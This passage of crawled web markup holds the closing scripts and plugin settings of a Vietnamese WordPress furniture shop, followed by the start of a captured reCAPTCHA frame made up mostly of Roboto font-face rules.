        "root": "https:\/\/noithattheonedanang.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.7" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/noithattheonedanang.vn","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft H\u00c0NG!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.7" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1.0.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1.0.7" id="devvn-reviews-script-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/js/plugin-sago.js?ver=1.0.1" id="sago-plugin-js-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"product-sidebar","use_sticky_position":false,"margin_top":70,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":960,"screen_max_height":0,"widgets":["#block_widget-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"68","assets_url":"https:\/\/noithattheonedanang.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740373753" id="akismet-frontend-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eabd292a1364484bbfdaddc7c34970a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-17 16:43:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&co=aHR0cHM6Ly9ub2l0aGF0dGhlb25lZGFuYW5nLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oe6jv29cqqj1
body_size: 49638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
